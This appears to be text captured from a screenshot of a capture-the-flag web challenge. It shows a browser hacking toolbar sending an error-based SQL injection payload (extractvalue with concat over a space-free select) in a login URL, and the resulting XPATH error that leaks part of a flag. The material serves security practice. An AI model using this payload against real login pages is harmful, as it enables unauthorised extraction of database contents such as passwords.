 check
http://124.221.24.137:2871...
805ab7fd-901d-493a-bc59-872e5666d258.node4.buuoj.cn:81/check.php?username=admin&password=admin'^extrac
Search
JS
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://805ab7fd-901d-493a-bc59-872e5666d258.node4.buuoj.cn:81/check.php?
username=admin&password=admin'^extractvalue(1,concat(0x7e,(select(password)from(geek.H4rDsq1))))%23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Error!
GO TO WORK, GET MARRIED
XPATH syntax error: '~flag{d816a6a7-acad-49b3-be7f-c5'
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FASHION, ACT NORMAL